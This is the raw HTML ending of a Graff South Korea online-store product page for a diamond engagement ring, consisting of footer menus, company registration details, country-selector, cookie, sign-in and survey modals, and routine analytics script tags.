	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our South Korea site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: South Korea</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="GBP3Z2fa16-7TtlMtV00lm8CyH9fGmr8YG1Tv38LGVD96c1Kqg8xtS8V6djc1VkSjnmJX-IndjYoqzFA64kGtbMh8phDkhYJJzM-nHB1GC8yaLOVuosDgO9hqLMV-ENB3-vMEKKYgzqgxEavf2qOqH16zYkFiOdcrw-dyXA-da_3XAH-ckw="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553',
        'liveChatTimer': '2.0',
        'sessionFirstVisitTime': '1.762175994111E12',
        'floatLiveChatButton': true,
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/en_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"KRW","detail":{"products":[{"name":"Promise Oval Diamond Engagement Ring","id":"OP01ALL_OP01ALL","brand":"Graff","category":"Engagement & Bridal/Engagement/Engagement Rings/Promise","dimension22":"bridal","dimension23":"bridal_engagement","dimension24":"bridal_engagement_engagementrings","dimension25":"bridal_engagement_engagementrings_promise","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
